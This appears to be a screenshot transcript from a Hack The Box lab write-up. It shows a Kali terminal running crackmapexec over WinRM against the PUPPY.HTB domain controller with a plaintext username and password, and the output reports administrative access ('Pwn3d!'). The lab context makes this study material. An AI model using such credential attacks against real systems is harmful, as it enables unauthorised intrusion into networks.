 ┌──(kali㉿kali)-[~/tools/powershell]
└─$ crackmapexec winrm IP -u 'steph.cooper_adm' -p 'FivethChipOnItsWay2025!'
SMB         IP              5985   DC               [*] Windows Server 2022 Build 20348
 (name:DC) (domain:PUPPY.HTB)
HTTP        IP              5985   DC               [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWa
rning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and
will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC               [+] PUPPY.HTB\steph.cooper_adm:Five
thChipOnItsWay2025! (Pwn3d!)